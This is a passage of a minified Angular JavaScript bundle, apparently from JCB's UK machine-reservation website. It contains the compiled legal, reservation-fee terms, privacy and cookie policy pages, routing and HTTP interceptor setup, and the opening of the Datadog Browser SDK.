ee;ee="England";let q;q="ST14 5JP";let ae;ae="Tel: +44 (0) 1889 590312";let B;B="Fax: +44 (0) 1889 590588";let et;et="Registered No. 0792807";let ut;return ut="Vat No. GB125694554",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,[1,"legal-page","py-5","my-3"],[1,"container"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",41)(2,"div",42)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"ol")(12,"li"),p(13,4),u(),d(14,"li"),p(15,5),u(),d(16,"li"),p(17,6),u(),d(18,"li"),p(19,7),u(),d(20,"li"),p(21,8),u(),d(22,"li"),p(23,9),u(),d(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u()(),d(32,"p"),p(33,14),u(),d(34,"h2"),p(35,15),u(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),p(41,18),u(),d(42,"h2"),p(43,19),u(),d(44,"p"),p(45,20),u(),d(46,"h2"),p(47,21),u(),d(48,"p"),p(49,22),u(),d(50,"h2"),p(51,23),u(),d(52,"p"),p(53,24),u(),d(54,"h2"),p(55,25),u(),d(56,"p"),p(57,26),u(),d(58,"h2"),p(59,27),u(),d(60,"p"),p(61,28),u(),d(62,"h2"),p(63,29),u(),d(64,"p"),p(65,30),u(),d(66,"h2"),p(67,31),u(),d(68,"address")(69,"div"),p(70,32),u(),d(71,"div"),p(72,33),u(),d(73,"div"),p(74,34),u(),d(75,"div"),p(76,35),u(),d(77,"div"),p(78,36),u(),d(79,"div"),p(80,37),u(),d(81,"div"),p(82,38),u()(),d(83,"div"),p(84,39),u(),d(85,"div"),p(86,40),u()()());},dependencies:[nt],encapsulation:2});}}return o;})();var Za=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-terms-and-conditions"]],decls:88,vars:0,consts:()=>{let t;t="RESERVATION FEE TERMS & CONDITIONS";let n;n="These terms and conditions (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Terms"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D) set out the basis on which you can make a reservation (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Reservation"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D) for your chosen JCB machine through this website allowing you to place a future order for this product with a JCB authorized dealer (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"JCB Dealer"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D). This website is operated by JCB Sales Limited (company number 0792807) whose registered offices is at Lakeside Works, Rocester, Staffordshire ST14 5JP, England (\u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"JCB"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D). ",n=us(n);let r;r="These Terms only apply to the Reservation. The order and purchase or lease of your chosen JCB machine will be subject to different terms and conditions between you and the JCB Dealer. ";let i;i=" THE RESERVATION ";let s;s=" By placing a Reservation you agree to be bound by these Terms and confirm that you are interested in placing an order for your chosen JCB machine. ";let a;a=" The Reservation provides you with the right, but not the obligation to place an order for your chosen JCB machine. The Reservation is not legally binding and may be freely cancelled in accordance with Clause 4 (Right of Cancel the Reservation). ";let l;l=" These Terms do not constitute an agreement for the sale, lease or rental of your chosen JCB machine and do not lock in pricing, a production slot, nor an estimated delivery date. The Reservation does not oblige you to purchase, lease or rent your chosen JCB machine and does not oblige JCB to manufacture this machine. ";let c;c=" This Reservation process only applies in UK and is only available to business users based in UK. ";let _;_="RESERVATION PROCESS";let f;f="You have placed a Reservation once the following process has been finalized:";let m;m="You have accurately completed the reservation form through the JCB website;";let S;S="You have accepted these Terms;";let h;h=" You have transferred the reservation fee in the amount for each of your chosen JCB machines and using one of the payment methods available through the JCB website (the \u201C"+"\uFFFD#40\uFFFD"+"Reservation Fee"+"\uFFFD/#40\uFFFD"+"\u201D); and ";let g;g=" You have received a confirmation of your receipt of your Reservation Fee and of the Reservation by us. ";let I;I=" Once you have placed a Reservation, JCB will transfer your contact details to the JCB Dealer who is authorized to distribute your chosen JCB machine in your country. You will be able to choose another JCB Dealer. The JCB Dealer will then contact you to discuss the potential acquisition of your chosen JCB machine from the JCB Dealer ";let L;L=" Any subsequent transaction for the acquisition of your chosen JCB machine will be between you and the JCB Dealer. Any order to acquire your chosen JCB machine will be governed by a separate and legally binding purchase or lease agreement between you and the JCB Dealer. ";let b;b=" If you place a subsequent order to acquire your chosen JCB machine with the JCB Dealer, JCB will provide you with a full refund of your Reservation Fee. ";let F;F="RESERVATION FEE";let k;k=" You must pay the Reservation Fee according to the payment instructions provided on JCB\u2019s website for the Reservation to be processed. ";let K;K=" If you fail to pay the Reservation Fee in accordance with the payment instructions your Reservation will be cancelled automatically. ";let z;z="RIGHT TO CANCEL THE RESERVATION";let E;E=" You may cancel the Reservation at any time by sending a cancellation notice to dealer detailed in your reservation confirmation. ";let x;x=" The JCB dealer will process your cancellation after receiving your cancellation notice and once this is completed you will receive a full refund of the Reservation Fee. ";let U;U=" The JCB dealer may decline or cancel your Reservation at any time at their discretion. If your Reservation is declined or cancelled you will be notified and your Reservation Fee will be fully refunded. ";let H;H=" A refund of the Reservation Fee shall be made to the same card and account from which you transferred the payment. No interest will be paid on the Reservation Fee. ";let se;se="LIMITATION OF LIABILITY";let M;M="Under no circumstances will JCB or the JCB Dealer or any of our respective affiliates, be liable or responsible for any loss or damage of any kind arising out of or in connection to your Reservation (except as may be required by mandatory law), including (without limitation) any failure to perform, or delay in performance of your Reservation. Your sole and exclusive remedy related to your Reservation or these Terms shall be limited to a refund of the Reservation Fee paid to JCB. ";let Ce;Ce="PRIVACY POLICY";let Pe;Pe="By placing a Reservation you acknowledge that you accept JCB\u2019s Privacy Policy. To access this policy please click here: "+"\uFFFD#81\uFFFD"+"Privacy Policy."+"\uFFFD/#81\uFFFD"+"";let Oe;Oe="GOVERNING LAW & JURISDICTION";let T;return T="These Terms and any dispute or claim arising out of or in connection with it or its subject matter or formation (including non-contractual disputes or claims) shall be governed by and construed in accordance with English law and the Parties hereby submit to the exclusive jurisdiction of the courts of England and Wales in relation to disputes hereunder. ",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,[1,"legal-page","py-5","my-3"],[1,"container"],[1,"font-weight-bold"],[1,"py-3"],["routerLink","/privacy",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",31)(2,"div",32)(3,"h1"),p(4,0),u(),d(5,"p"),Lt(6,1),G(7,"strong")(8,"strong")(9,"strong")(10,"strong"),wt(),u(),d(11,"p"),p(12,2),u(),d(13,"ol")(14,"li",33)(15,"span"),p(16,3),u(),d(17,"ol",34)(18,"li"),p(19,4),u(),d(20,"li"),p(21,5),u(),d(22,"li"),p(23,6),u(),d(24,"li"),p(25,7),u()()(),d(26,"li",33)(27,"span"),p(28,8),u(),d(29,"ol",34)(30,"li")(31,"span"),p(32,9),u(),d(33,"ol")(34,"li"),p(35,10),u(),d(36,"li"),p(37,11),u(),d(38,"li"),Lt(39,12),G(40,"strong"),wt(),u(),d(41,"li"),p(42,13),u()()(),d(43,"li"),p(44,14),u(),d(45,"li"),p(46,15),u(),d(47,"li"),p(48,16),u()()(),d(49,"li",33)(50,"span"),p(51,17),u(),d(52,"ol",34)(53,"li"),p(54,18),u(),d(55,"li"),p(56,19),u()()(),d(57,"li",33)(58,"span"),p(59,20),u(),d(60,"ol",34)(61,"li"),p(62,21),u(),d(63,"li"),p(64,22),u(),d(65,"li"),p(66,23),u(),d(67,"li"),p(68,24),u()()(),d(69,"li",33)(70,"span"),p(71,25),u(),d(72,"ol",34)(73,"li"),p(74,26),u()()(),d(75,"li",33)(76,"span"),p(77,27),u(),d(78,"ol",34)(79,"li"),Lt(80,28),G(81,"a",35),wt(),u()()(),d(82,"li",33)(83,"span"),p(84,29),u(),d(85,"ol",34)(86,"li"),p(87,30),u()()()()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var el=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-privacy-policy"]],decls:131,vars:0,consts:()=>{let t;t="Sales & Marketing Privacy Policy";let n;n="Introduction";let r;r="JCB is committed to protecting your personal information and complying with the General Data Protection Regulations (GDPR). This policy describes how we collect, use, store and disclose your personal information.";let i;i="JCB is made up of a group of related companies and affiliates. JCB Sales Limited is the lead data controller in respect of personal data processed under this policy. JCB Sales Limited\u2019s company number is 0792807 and registered address is JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP. JCB sells its products (JCB Products) through an independent network of authorised dealers (JCB Dealers). JCB also works with approved finance partners to deliver financing solutions to customers in relation to JCB Products (JCB Finance Partners).";let s;s="This policy applies to any personal information provided by you through the JCB website (www.jcb.com) or provided to JCB by JCB Dealers or JCB Finance Partners.";let a;a="It is important that you read this privacy policy together with any other privacy policy JCB may provide on specific occasions when we are collecting or processing personal information about you so that you are fully aware of how and why we are using your personal information (for example, JCB\u2019s e-Recruitment Privacy Policy, JCB Parts Online Privacy Policy, JCB Technical Publications Store and JCB LiveLink Terms & Conditions). This policy supplements these other policies and is not intended to override them.";let l;l="Why do we collect personal information about you?";let c;c="JCB collects personal information about you to inform you about, and provide you with, JCB Products or services, to deal with any enquiries you may have about them and to improve and develop these for the future.";let _;_="What personal information do we collect?";let f;f="JCB collects the following types of personal information about you:";let m;m="Forename and surname";let S;S="E-mail address";let h;h="Telephone number";let g;g="Company Name";let I;I="Address";let L;L="Details of the JCB Product you are interested in";let b;b="JCB Products often use JCB Livelink, telematics software which provides the machine location, critical machine alerts, maintenance records and other information about the functioning of your JCB Product. This information will be processed by JCB in accordance with JCB LiveLink Privacy Policy.";let F;F="Cookies";let k;k="For detailed information on the cookies we use and the purposes for which we use them see the "+"\uFFFD#42\uFFFD"+"JCB Cookies Policy."+"\uFFFD/#42\uFFFD"+"";let K;K="How do we receive personal information about you?";let z;z=" JCB receives this personal information about you: ";let E;E="When you contact us directly or visit the JCB website (www.jcb.com) to request an e-brochure or a quote for a JCB Product or service or to make a general enquiry ";let x;x="Where you have contacted a JCB Dealer or JCB Finance Partner in relation to acquiring a JCB Product JCB may also receive this type of information from that JCB Dealer (or from IT systems that may be provided by JCB to the JCB Dealer) or JCB Finance Partner. ";let U;U="How do we use personal information about you?";let H;H="JCB uses this personal information about you:";let se;se=" To identify who you are when you contact us ";let M;M="To provide you with the JCB Products or services you have requested and to understand what JCB Products you may be interested in ";let Ce;Ce="To contact you regarding your JCB Products to answer your technical queries or general enquiries or to administer warranty claims or product safety related communications ";let Pe;Pe="To improve JCB Products or services and to carry out customer surveys";let Oe;Oe="To resolve complaints or issues you may have with a JCB Product or service";let T;T="To send you marketing information about JCB Products or services";let C;C="To invite you to JCB events you may be interested in ";let P;P="How will we contact you?";let R;R="JCB and its third party service providers (eg, marketing fulfilment agencies), JCB Dealers and JCB Finance Partners may contact you by post, telephone, email and/or text message, unless you have told us not to or have registered with the telephone or post preference services.";let J;J="Who do we provide this personal information to?";let ee;ee="JCB will provide your personal information to: ";let q;q="The JCB group and the relevant JCB Dealer if you are acquiring or are interested in acquiring JCB Products or services or to benefit you for service support in relation to your JCB Products ";let ae;ae="The relevant JCB Finance Partners if you are acquiring or are interested in acquiring their products or services ";let B;B="Our service providers who perform services on our behalf, such as marketing fulfilment agencies or IT service providers ";let et;et="Where we store your information";let ut;ut="All personal information we have about you is stored on secure servers operated by JCB or its third party service providers. These third party service providers have access to your personal information needed to perform their functions, but may not use it for other purposes. JCB ensures that these third party service providers will only process your personal data in accordance with this policy and applicable Data Protection legislation. ";let y;y="Data Transfers";let ve;ve="Your personal information may be transferred to JCB offices operating in countries outside the European Economic Area (EEA) or may be processed by JCB\u2019s third party service providers based or operating outside the EEA. JCB will use appropriate safeguards to ensure that your personal data is treated securely and in accordance the Data Protection legislation in connection to such transfers or processing of your personal data outside the EEA.";let re;re="Data Retention";let ft;ft="Your personal information will be held in JCB\u2019s customer relationship management systems for an indefinite period to manage our relationship with you. JCB will carry out periodic data cleanses of this information to ensure that it is up to date and accurate.";let bt;bt="Your Rights";let xi;xi="You have the following rights in connection with your personal information processed by JCB:";let Di;Di="ACCESS \u2013 you can request access to your personal information and further details about how your personal information is handled by JCB ";let Gi;Gi="OBJECT \u2013 you have the right to object to our processing of your personal information for direct marketing purposes or where the processing isn\u2019t necessary for the purposes of the legitimate interests pursued by JCB or by a third party ";let ki;ki="RECTIFICATION \u2013 you can request rectification of any incorrect personal data held about you";let Fi;Fi="ERASURE \u2013 you can request erasure of any personal data where the processing isn\u2019t necessary for the purposes of the legitimate interests pursued by JCB or by a third party ";let Bi;Bi="You have the right at any time to withdraw consent to receiving marketing from JCB and/or to amend the delivery method we use. To manage your rights and delivery preferences please follow the instructions in our marketing communications, enquiry forms or write to us at:";let Vi;Vi="Post: Customer First Department, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP";let Xi;Xi="Email: customersurveyteam@jcb.com";let zi;zi="You can also exercise any of these rights at any time by contacting us using the contact details provided below.";let Ji;Ji="If you are concerned or have questions about how JCB handles your personal data please contact us and we will do our best to assist you.";let Ui;Ui="Please note that you have the right to lodge a complaint with the UK Information Commissioner\u2019s Office (or any other appropriate supervisory authority), which may be accessed through the following link https://ico.org.uk/concerns/.";let Ki;Ki="Changes to our privacy policy";let ji;ji="JCB reserve the right to revise this privacy policy or any part of it from time to time. Please check back frequently to see any updates or changes to our privacy policy. ";let qi;qi="Contact Details";let Wi;return Wi="Questions, comments and requests regarding this privacy policy should be addressed to Worldwide Marketing & Brand Director, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,y,ve,re,ft,bt,xi,Di,Gi,ki,Fi,Bi,Vi,Xi,zi,Ji,Ui,Ki,ji,qi,Wi,[1,"legal-page","py-5","my-3"],[1,"container"],["routerLink","/cookies",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",61)(2,"div",62)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"p"),p(12,4),u(),d(13,"p"),p(14,5),u(),d(15,"h2"),p(16,6),u(),d(17,"p"),p(18,7),u(),d(19,"h2"),p(20,8),u(),d(21,"p"),p(22,9),u(),d(23,"ul")(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u(),d(32,"li"),p(33,14),u(),d(34,"li"),p(35,15),u()(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),Lt(41,18),G(42,"a",63),wt(),u(),d(43,"h2"),p(44,19),u(),d(45,"p"),p(46,20),u(),d(47,"ul")(48,"li"),p(49,21),u(),d(50,"li"),p(51,22),u()(),d(52,"h2"),p(53,23),u(),d(54,"p"),p(55,24),u(),d(56,"ul")(57,"li"),p(58,25),u(),d(59,"li"),p(60,26),u(),d(61,"li"),p(62,27),u(),d(63,"li"),p(64,28),u(),d(65,"li"),p(66,29),u(),d(67,"li"),p(68,30),u(),d(69,"li"),p(70,31),u()(),d(71,"h2"),p(72,32),u(),d(73,"p"),p(74,33),u(),d(75,"h2"),p(76,34),u(),d(77,"p"),p(78,35),u(),d(79,"ul")(80,"li"),p(81,36),u(),d(82,"li"),p(83,37),u(),d(84,"li"),p(85,38),u()(),d(86,"h2"),p(87,39),u(),d(88,"p"),p(89,40),u(),d(90,"h2"),p(91,41),u(),d(92,"p"),p(93,42),u(),d(94,"h2"),p(95,43),u(),d(96,"p"),p(97,44),u(),d(98,"h2"),p(99,45),u(),d(100,"p"),p(101,46),u(),d(102,"ul")(103,"li"),p(104,47),u(),d(105,"li"),p(106,48),u(),d(107,"li"),p(108,49),u(),d(109,"li"),p(110,50),u()(),d(111,"p"),p(112,51),u(),d(113,"p"),p(114,52),u(),d(115,"p"),p(116,53),u(),d(117,"p"),p(118,54),u(),d(119,"p"),p(120,55),u(),d(121,"p"),p(122,56),u(),d(123,"h2"),p(124,57),u(),d(125,"p"),p(126,58),u(),d(127,"h2"),p(128,59),u(),d(129,"p"),p(130,60),u()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var tl=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-cookies-policy"]],decls:59,vars:0,consts:()=>{let t;t="Cookie Policy";let n;n="What are Cookies";let r;r="Cookies are text files containing small amounts of information which are downloaded to your browser or hard drive of your device. These cookies allow us to distinguish your browser from that of other users of our website. Cookies may store your preferences and other information but cannot read data off your hard disk or read cookie files created by other sites.";let i;i="Cookies do lots of different jobs. They help us to provide you with a good experience when you browse our website and also allow us to improve our site both generally and for your specific use.";let s;s="Cookies themselves cannot be used to identify you personally, although please see notes below regarding linkage of information gained with personally identifiable information.";let a;a="Acceptance of Cookies";let l;l="When you first access our site, you will receive a message advising you that cookies are in use. This message may also appear in the event that we change any cookies in use that have a bearing on this policy. By clicking to accept, closing the message or continuing to browse the site, you signify that you understand and agree to the use of these cookies, as further described in this policy.";let c;c="Most web browsers allow some control of most cookies through the browser settings including the ability to refuse or restrict cookies. You may also delete cookies after they have been placed on your device. However if you do not accept, restrict or delete cookies at any time, this may affect the functionality of the site and it may take more time to work. You can find more information about cookies at www.allaboutcookies.org and www.youronlinechoices.eu.";let _;_="Cookies that We Use ";let f;f="The cookies we use on this site are as follows:";let m;m="Opt-In Cookie";let S;S="If you chose to accept cookies, we then use a cookie to record your acceptance of the use of cookies on our site. We also use cookies to test if your browser is set to allow cookies.";let h;h="Strictly necessary cookies";let g;g="These are cookies that are required for the operation of our website for it to work properly. They include, for example, cookies that stop unauthorised posting of content and further cookies that enable you to make use of services provided through the site. These expire at the end of the session when a user exits browser.";let I;I="Analytical or performance cookies";let L;L="These analytical cookies are used to recognise different new and returning visitors and count the number of visitors to the site and to see how visitors use our site and move around it when they are using it. The performance cookies also measure the performance of the site and its various pages. We use the information to compile reports and to help us improve the site. The cookies collect information in an anonymous form, including the number of visitors to the site, the pages they have visited on the site and where visitors have come to the site from, and the performance of pages. This allows us to make improvements to the site by understanding how people use it and the user experience. They do not track your browsing activity on other websites. These cookies include Google Analytics, Visual Website Optimiser and HotJar cookies. Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 2 years.";let b;b="The site has a toolbar to enable you to share our site on social networking sites such as Facebook and Twitter. We use a cookie that aggregates data about what pages are shared, when and how often. This is used to help us better understand our visitors and to make improvements to the site.";let F;F="Functionality or customisation cookies";let k;k="These are used to recognise you when you return to our site. They also collect information about how users access and move through the site. This enables us to personalise our content for you and remember your preferences (for example, your choice of language or region). Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 2 years.";let K;K="Targeting cookies";let z;z="These cookies record your visit to our website, the pages you have visited and the links you have followed. We will use this information to make our website and the advertising displayed on it more relevant to your interests. Where an individual has previously submitted personal information on the site (for example, requested a brochure) and the same device is then used to revisit the site we may link the information obtained from use of certain of these cookies (Pardot cookie being an example) with the personal information previously obtained so that we have a greater understanding of the interests of the person visiting the site through the device and can therefore seek to make our contact with you (in accordance with our privacy policy) more relevant to your interests. Certain of these cookies do remain on your browser after the end of a session for varying periods of between 24 hours and 5 years.";let E;E="Third party cookies: targeted advertising and social networking";let x;x="The AddThis sharing platform and other third parties (for example, advertising networks, providers of external services like web traffic analysis services and social media and other website providers such as Facebook, youtube, Google and Bing that you may use to share links from the site or otherwise interact with the site (for example, via widgets such as the \u2018like\u2019 button or by viewing an embedded video) may place cookies on your computer to enable integration of social media functions, for analytical or performance tracking and for targeted advertising purposes (by using information about your visits to our site and other websites in order to provide relevant advertisements about goods and services that you may be interested in). JCB does not have any control over these cookies. You should read their respective privacy policies carefully to find out what happens to any data that these services collect.";let U;U="General";let H;H="We may edit this policy from time to time. Please check this policy regularly for any changes.";let se;return se="Further information about how we use your information is available in our Privacy Policy.",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,[1,"legal-page","py-5","my-3"],[1,"container"],["id","ot-sdk-btn",1,"ot-sdk-show-settings","btn","btn-primary"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",26)(2,"div",27)(3,"h1"),p(4,0),u(),G(5,"hr"),d(6,"button",28),no(7,"Cookies Preferences"),u(),G(8,"hr"),d(9,"h2"),p(10,1),u(),d(11,"p"),p(12,2),u(),d(13,"p"),p(14,3),u(),d(15,"p"),p(16,4),u(),d(17,"h2"),p(18,5),u(),d(19,"p"),p(20,6),u(),d(21,"p"),p(22,7),u(),d(23,"h2"),p(24,8),u(),d(25,"p"),p(26,9),u(),d(27,"h2"),p(28,10),u(),d(29,"p"),p(30,11),u(),d(31,"h2"),p(32,12),u(),d(33,"p"),p(34,13),u(),d(35,"h2"),p(36,14),u(),d(37,"p"),p(38,15),u(),d(39,"p"),p(40,16),u(),d(41,"h2"),p(42,17),u(),d(43,"p"),p(44,18),u(),d(45,"h2"),p(46,19),u(),d(47,"p"),p(48,20),u(),d(49,"h2"),p(50,21),u(),d(51,"p"),p(52,22),u(),d(53,"h2"),p(54,23),u(),d(55,"p"),p(56,24),u(),d(57,"p"),p(58,25),u()()());},dependencies:[nt],styles:[".ot-sdk-show-settings[_ngcontent-%COMP%]{border:none!important;background:#fcb026!important;color:#212121!important;border-radius:.25rem!important;text-transform:capitalize!important;padding:12px 26px!important;font-size:1rem!important}"]});}}return o;})();var ol=[io(ue.Legal,Qa),io(ue.TermsAnsConditions,Za),io(ue.Privacy,el),io(ue.Cookies,tl)];var nl=()=>{let o=W(Zs);return o.isUsedMachinesSupported().pipe(Rt(e=>e?!0:(o.redirectToHomePage(),!1)));};var rl=[{path:ue.Home,loadChildren:()=>import("./chunk-NOLTYGLM.js").then(o=>o.homePageRoutes)},{path:"home-page-for-testing-only",loadChildren:()=>import("./chunk-J3MP2UUX.js").then(o=>o.homePageRoutes)},{path:ue.Machines,loadChildren:()=>import("./chunk-HT3V4GQA.js").then(o=>o.machinesRoutes)},{path:ue.UsedMachines,loadChildren:()=>import("./chunk-W6W65TMS.js").then(o=>o.usedMachinesListPageRoutes),canActivate:[nl]},{path:ue.Checkout,loadChildren:()=>import("./chunk-XRBI7QSD.js").then(o=>o.checkoutRoutes)},{path:ue.Offers,loadChildren:()=>import("./chunk-XOTA3KRQ.js").then(o=>o.offersRoutes)},{path:ue.Faq,loadChildren:()=>import("./chunk-GGIJK3K5.js").then(o=>o.faqRoutes)},{path:ue.Contact,loadChildren:()=>import("./chunk-WYZGRY6Q.js").then(o=>o.contactRoutes)},...ol,{path:"",pathMatch:"full",component:Wa,canActivate:[Ha]},{path:"**",pathMatch:"full",redirectTo:"/"}];var fn=new tt("BASE_API_URL"),pn=new tt("BASE_STRAPI_URL"),Mm=new tt("SERVER_FETCH_PATCH"),bm=new tt("LOCALE_ID"),Yr="BASE_API_URL",xr="BASE_STRAPI_URL";var Md=(o=[])=>(e="")=>o.some(t=>e.toLowerCase().startsWith(t.toLowerCase())),bd=Md(["http","//"]),il=(()=>{class o{constructor(t,n,r){this.request=t,this.baseUrl=n,this.strapiBaseUrl=r;}intercept(t,n){if(this.request&&!bd(t.url)){let r;if(t.url.startsWith("/customer-ui"))r=this.baseUrl+t.url.replace(/^\/|\/$/g,"");else if(t.url.startsWith("/strapi-api"))r=this.strapiBaseUrl+t.url.replace(/\/strapi-api\//,"");else return n.handle(t);let i=t.clone({url:r});return n.handle(i);}return n.handle(t);}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8),Q(fn,8),Q(pn,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var sl=(()=>{class o{constructor(t){this.request=t;}intercept(t,n){let r=this.request?.headers?.cookie??"",s=this.parseCookies(r).locale??"en-GB",a=t.clone({withCredentials:!0,setHeaders:{Cookie:`locale=${s}`}});return n.handle(a);}parseCookies(t){return t.split(";").reduce((n,r)=>{let[i,s]=r.trim().split("=");return i&&s&&(n[i]=decodeURIComponent(s)),n;},{});}static{this.ɵfac=function(n){return new(n||o)(Q(Bo,8));};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();var al=[];ro.production||al.push(Ka.forRoot());var ll={providers:[bs(Ms(),Ns()),Ls(rl,$s(vs),ws({scrollPositionRestoration:"enabled",anchorScrolling:"enabled"})),Ss({eventCoalescing:!0}),Es(Is(),ys()),za(),os(Gs.forRoot([Xe,ta,_a,qs,js,da,ra,sa,fa,ua],{developmentMode:!ro.production}),...al),_s(()=>{let o=W(is),t=W($t)?.data;o.set(Yr,t?.apiBaseUrl),o.set(xr,t?.strapiBaseUrl);}),{provide:rs,useValue:"ng-cli-universal"},{provide:rr,useClass:il,multi:!0},{provide:rr,useClass:sl,multi:!0},{provide:fn,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:pn,useFactory:()=>W($t)?.data?.strapiBaseUrl??""},{provide:Yr,useFactory:()=>W($t)?.data?.apiBaseUrl??""},{provide:xr,useFactory:()=>W($t)?.data?.strapiBaseUrl??""}]};var X={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},Ee=console,it={};Object.keys(X).forEach(o=>{it[o]=Ee[o];});var po="Datadog Browser SDK:",$={debug:it.debug.bind(Ee,po),log:it.log.bind(Ee,po),info:it.info.bind(Ee,po),warn:it.warn.bind(Ee,po),error:it.error.bind(Ee,po)},mo="https://docs.datadoghq.com",mn=`${mo}/real_user_monitoring/browser/troubleshooting`,st="More details:";function hn(o,e){return(...t)=>{try{return o(...t);}catch(n){$.error(e,n);}};}function Gt(o){return o!==0&&Math.random()*100<=o;}function cl(o){return Rd(o)&&o>=0&&o<=100;}function Rd(o){return typeof o=="number";}var Je=1e3,me=60*Je,Gr=60*me,vd=24*Gr,_l=365*vd;function Tt(){return new Date().getTime();}function ie(){return Tt();}function kt(){return performance.now();}function oe(){return{relative:kt(),timeStamp:ie()};}function dl(){return{relative:0,timeStamp:ml()};}function ul(o,e){return e-o;}function fl(o,e){return o+e;}function pl(o){return o-ml();}var Dr;function ml(){return Dr===void 0&&(Dr=performance.timing.navigationStart),Dr;}var Ld=/[^\u0000-\u007F]/;function Ft(o){return Ld.test(o)?window.TextEncoder!==void 0?new TextEncoder().encode(o).length:new Blob([o]).size:o.length;}function hl(o){return v({},o);}function Sn(o,e){return Object.keys(o).some(t=>o[t]===e);}function Ue(o){return Object.keys(o).length===0;}function Ie(){if(typeof globalThis=="object")return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this;},configurable:!0});let o=_dd_temp_;return delete Object.prototype._dd_temp_,typeof o!="object"&&(typeof self=="object"?o=self:typeof window=="object"?o=window:o={}),o;}function at(o,e){let t=Ie(),n;return t.Zone&&typeof t.Zone.__symbol__=="function"&&(n=o[t.Zone.__symbol__(e)]),n||(n=o[e]),n;}var Cn,Sl=!1;function Cl(o){Cn=o;}function kr(o){Sl=o;}function Fr(o,e,t){let n=t.value;t.value=function(...r){return(Cn?N(n):n).apply(this,r);};}function N(o){return function(){return Ke(o,this,arguments);};}function Ke(o,e,t){try{return o.apply(e,t);}catch(n){Tn(n);}}function Tn(o){if(gn(o),Cn)try{Cn(o);}catch(e){gn(e);}}function gn(...o){Sl&&$.error("[MONITOR]",...o);}function xe(o,e){return at(Ie(),"setTimeout")(N(o),e);}function En(o){at(Ie(),"clearTimeout")(o);}function Bt(o,e){return at(Ie(),"setInterval")(N(o),e);}function Vt(o){at(Ie(),"clearInterval")(o);}var Y=class{constructor(e){this.onFirstSubscribe=e,this.observers=[];}subscribe(e){return this.observers.push(e),this.observers.length===1&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0),{unsubscribe:()=>{this.observers=this.observers.filter(t=>e!==t),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe();}};}notify(e){this.observers.forEach(t=>t(e));}};function In(...o){return new Y(e=>{let t=o.map(n=>n.subscribe(r=>e.notify(r)));return()=>t.forEach(n=>n.unsubscribe());});}function yn(o,e,t){let n=t&&t.leading!==void 0?t.leading:!0,r=t&&t.trailing!==void 0?t.trailing:!0,i=!1,s,a;return{throttled:(...l)=>{if(i){s=l;return;}n?o(...l):s=l,i=!0,a=xe(()=>{r&&s&&o(...s),i=!1,s=void 0;},e);},cancel:()=>{En(a),i=!1,s=void 0;}};}function 